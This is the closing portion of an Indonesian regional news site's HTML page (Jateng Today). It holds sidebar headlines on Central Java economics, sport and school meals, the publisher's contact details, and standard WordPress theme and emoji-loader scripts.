		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaga-inflasi-dan-tumbuhkan-ekonomi-pemprov-jateng-tingkatkan-kolaborasi-dengan-bi" rel="bookmark">Jaga Inflasi dan Tumbuhkan Ekonomi, Pemprov Jateng Tingkatkan Kolaborasi dengan BI</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-22T16:29:45+07:00">22 Desember 2025, 4:29 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140405 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ipsi tag-pencak-silat tag-temanggung-open-championship-2025">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/temanggung-open-championship-2025-digelar-birlly-radja-raih-medali-emas" rel="bookmark">Temanggung Open Championship 2025 Digelar, Birlly Radja Raih Medali Emas</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-22T16:27:13+07:00">22 Desember 2025, 4:27 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140401 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-mbg tag-sppg">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/sppg-ledok-salatiga-kembali-distribusikan-makan-bergizi-gratis-selama-libur-sekolah" rel="bookmark">SPPG Ledok Salatiga Kembali Distribusikan Makan Bergizi Gratis Selama Libur Sekolah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2025-12-22T14:33:49+07:00">22 Desember 2025, 2:33 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2025 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/jatengtodaycom" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="https://instagram.com/jatengtodaycom" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCYWgcjq1I_qK0bTxFwnfAqw" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://jatengtoday.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://jatengtoday.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.0" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
